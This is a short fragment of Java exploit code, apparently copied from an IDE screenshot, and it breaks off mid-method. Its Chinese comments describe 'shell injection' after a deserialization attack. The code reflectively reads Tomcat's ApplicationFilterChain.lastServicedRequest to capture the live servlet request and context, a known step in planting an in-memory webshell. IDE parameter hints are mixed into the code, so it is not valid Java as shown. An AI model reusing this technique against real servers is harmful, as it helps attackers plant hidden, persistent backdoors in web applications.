 1 个用法
private static ServletContext getServletContext() throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
ServletRequest servletRequest = null;
/*shell注入，前提需要能拿到request、response等*/
Class c = Class.forName( className: "org.apache.catalina.core.ApplicationFilterChain");
java.lang.reflect.Field f = c.getDeclaredField( name: "lastServicedRequest");
f.setAccessible(true);
ThreadLocal threadLocal = (ThreadLocal) f.get(null);
//不为空则意味着第一次反序列化的准备工作已成功
if (threadLocal != null && threadLocal.get() != null) {
servletRequest = (ServletRequest) threadLocal.get();
}
//如果不能去到request，则换一种方式尝试获取